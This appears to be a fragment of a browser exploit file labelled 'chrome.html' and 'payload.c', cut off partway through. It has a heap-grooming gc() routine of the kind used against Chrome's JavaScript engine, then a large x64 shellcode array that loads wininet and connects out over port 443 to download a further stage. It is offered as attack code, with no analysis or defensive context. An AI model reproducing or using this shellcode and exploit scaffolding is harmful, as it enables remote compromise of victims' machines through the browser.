 payload.c
chrome.html
<script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,
0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,
0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,
0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,
0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,
0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,
0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,
0x3a,0x56,0x79,0xa7,0xff,0xd5,0xe9,0x93,0x00,0x00,0x00,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xbb,0x01,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,
0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x79,0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,
0x4d,0x31,0xc9,0x52,0x68,0x00,0x32,0xc0,0x84,0x52,0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,